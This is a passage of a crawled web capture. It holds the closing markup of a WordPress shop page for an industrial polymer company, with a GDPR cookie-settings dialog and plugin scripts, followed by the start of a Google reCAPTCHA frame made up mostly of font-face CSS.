url":"https:\/\/www.polimertecnic.com\/shop\/checkout\/","fragments_nonce":"0dbb40669f"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.polimertecnic.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://www.polimertecnic.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
			<span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img loading="lazy" src="https://www.polimertecnic.com/wp-content/uploads/2021/10/logo-transparente-02-300x55.png" alt=""   width="300"  height="55"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
	<span class="gdpr-nav-tab-title">Privacy Overview</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
		<span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Analytics">
		<span class="gdpr-nav-tab-title">Analytics</span>
	</button>
	</li>



		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Privacy Overview</span>
		<div class="moove-gdpr-tab-main-content">
	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Analytics</span>
    <div class="moove-gdpr-tab-main-content">
      <p>This website uses Google Analytics to collect anonymous information such as the number of visitors to the site, and the most popular pages.</p>
<p>Keeping this cookie enabled helps us to improve our website.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>     
              <input type="checkbox" aria-label="Analytics" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
                <script>
                    jQuery(document).ready(function($) {
                        jQuery(".wt-related-products").removeClass('products');
                    });                                                             
                </script>
                <style>
                    .wt-related-products-cart {
                        clear: both !important;
                        margin: 0 !important;
                        padding: 0 !important;
                    }
                </style>
                
            </body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf7U_IpAAAAAJninopBIQoiWNz8phdtcLlNw66B&co=aHR0cHM6Ly93d3cucG9saW1lcnRlY25pYy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=21pf71rqkauo
body_size: 48620
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="uJrR8NeMCN1yHkcKOBFGTw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="uJrR8NeMCN1yHkcKOBFGTw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="uJrR8NeMCN1yHkcKOBFGTw">
